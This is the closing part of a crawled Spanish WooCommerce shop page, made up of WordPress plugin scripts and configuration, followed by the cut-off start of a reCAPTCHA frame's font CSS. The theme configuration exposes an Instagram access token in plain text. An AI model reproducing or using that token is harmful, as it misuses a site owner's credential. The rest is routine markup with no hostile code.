            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34659231589&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b5854a167c"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34659231589","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artesaniaarabe.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js" defer ></script> 
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","addons_nonce":"15060f7198","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/www.artesaniaarabe.es\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/modernizr-custom.js?ver=1.0.4" id="veera-modernizr-custom-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/plugins/min/plugins-full.js?ver=1.0.4" id="veera-plugins-js" defer ></script> 
<script type="text/javascript" id="veera-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"ecc462d68d","wishlist_nonce":"d3dba15e76","compare_nonce":"2b75abe6ec","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"4\",\"lg\":\"4\",\"md\":\"4\",\"sm\":\"2\",\"xs\":\"2\",\"mb\":\"2\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Volver","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"Ver Lista de Deseos","success":"ha sido a\u00f1adido a la lista de deseos.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"ha sido a\u00f1adido a tu carrito","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"920","max_height":"490"},"js_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/","ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/min/app.js?ver=1.0.4" id="veera-theme-js" defer ></script> 
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","security":"8f409f3cf3","user_id":"0","security_error":"Algo sali\u00f3 mal, por favor int\u00e9ntalo m\u00e1s tarde.","empty_name":"El nombre no puede estar vac\u00edo.","empty_quantity":"Quantity cannot be empty","empty_email":"La direcci\u00f3n de correo electr\u00f3nico no puede estar vac\u00eda.","invalid_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","is_popup":"no","phone_field":"2","phone_field_error":["Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","El n\u00famero de tel\u00e9fono es demasiado corto.","El n\u00famero de tel\u00e9fono es demasiado largo.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido."],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Por favor, acepta nuestros t\u00e9rminos y la pol\u00edtica de privacidad."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="gt_widget_script_49665788-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49665788'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-49665788","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.artesaniaarabe.es/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiqueta-producto/lavabo-pintado/" data-gt-orig-domain="www.artesaniaarabe.es" data-gt-widget-id="49665788" defer></script><script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.artesaniaarabe.es/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.artesaniaarabe.es/productos/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Selecciona una categoría',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script>try{  }catch (ex){}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&co=aHR0cHM6Ly93d3cuYXJ0ZXNhbmlhYXJhYmUuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=exly3qd1wi5r
body_size: 48757
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
